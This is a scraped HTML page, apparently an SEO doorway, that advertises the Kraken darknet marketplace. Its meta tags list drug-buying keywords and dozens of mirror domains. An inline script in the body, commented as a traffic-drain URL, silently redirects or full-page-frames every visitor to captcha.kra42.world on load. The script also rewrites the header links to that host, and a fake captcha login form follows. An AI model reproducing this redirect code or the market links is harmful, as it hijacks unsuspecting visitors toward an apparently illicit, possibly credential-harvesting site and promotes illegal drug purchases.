

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://octo-shop.ru/kupit-zakladki-skorost-v-verhneuralske.html
body_size: 46895
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Даркнет ссылка - Как войти в Даркнет через Тор: Полное руководство по Kraken</title>
	<meta name="description" content="Даркнет ссылка - ссылка на кракен 11, что такое кракен плейс, kraken ссылка для тору, как восстановить доступ к аккаунту кракен, кракен сайт дарк нет, дарк маркетплейс кракен, кракен сайт биз, как купить наркотик в кракен, кракен 9ат, кракен ссылка vtor, кракен 15at, маркет плейс кракен маркетплейс, зеркала сайта кракен tor, ссылки на кракен блэкспрут, " />
    <meta property="twitter:description" content="Kraken 15 at сайт - kra27.at, kra38cc, kra26.at, kra27.cc, kra30cc, кракен площадка vk2 top, kra34.at, kra26.cc, kra31.cc, kra33.cc, kra32.cc, kra35.cc, kra37cc, kra34.cc, " />
    <meta name="keywords" content="где купить наркотиков, магазины наркотиков, сайты даркнета, кракен тор, как зайти на кракен, kra39at, официальный сайт даркнет, кракен нов, купить наркоту, зайти на кракен, кракен актуальная ссылка, kra40at, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://octo-shop.ru/darknet-ssylka.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:description" content="Даркнет ссылка" /> 
    <meta name="keywords" content="кракен сайт что, кракен маркетплейс ссылка, kraken link, сайты с наркотиками, кракен работает, кракен через тор, аккаунты кракен, ссылка на кракен тор, даркнет площадки, кракен сайт ссылка, кракен маркет только через тор, кракен переходник ссылка, ">
    <meta property="og:url" content="https://octo-shop.ru/darknet-ssylka.html">
    <meta property="og:site_name" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra42.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjE4OjU4AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]/jXQeIfhv4Q8WxPH4n8NWl6mCo+0QBiPoeoqrrGn2eiaLDoelW6xQxRLFDFGOERRgAe2KAL51G7udNhRXKJ5Ywq9+K9y+EVwLj4c6fc55SBoz/AMAYr/SvDYYsWMW0ceWP5V2fgr44eC/h74Gl0fxDfSfaop5GgtYomZnRsEc4wOSepoA8p/4KZaLJf/s6P4jtCyT6H4thuIZkOGjLbowwI5H+srqf+CePx7+JvxP+FiW3xO8O3kYsQsVlrdzHtS/ToCM8k+p6e9cn4i8eeLPiTd3L61Fap4euLrzU0K5gScTFWBVpGYYxkD5APxNdw/xX1XxHpbaF4dtYdJMUIUSJGHCDp8i8Ae3WgDofi/8AD630zV4vFXh1ozasWF1bIwzCx7gf3Sfy+lZnw01Wyh8WNpb3Kia4sZRHFnlsYb+QNed2ng2LR/EMGr6p4i1TVr2Zm8251K8LAccbY1xGmP8AZUGuX8WfEa+8FfEfSPFdiC7WVw0rxZ+/GflZfxXcKAE/4KL6V4l0ePQPil4ZjYzaFO0j/KSAh4bIHbHX2zXqX7OHjvUvib+zZoPjjWbVYbi7t7lHRCcAJK6DGeegFdjC3gH4x+GrfUUmS80+4XcpChimRgoynv2INV/FCeDvhf8ADhdA8Kaclpp+m2bRWNpFGF3uSTtVR6k9BQB5NPLFdSmUgMQdhJHpx/SvGvjq+27lg7NdBsfgf8a9a0q1ubLTYYLyTfNs3TsOm8kk/hkmvIPjwx/t7YehYn9BQBZ/Zb1nwXpXxCt/+EnhVL1Zg+k3jDAjkKMjqT2DK30yB7V9YfFf48+FvhT4PGt317FJdypi1t1cEs3v7V8E2N9NpV/Ff2+N8Tblz61Hret6trk4m1S+klIPyKzEhfoO1AH0L8OfivN8RJr7xHrs7/[base64]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">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
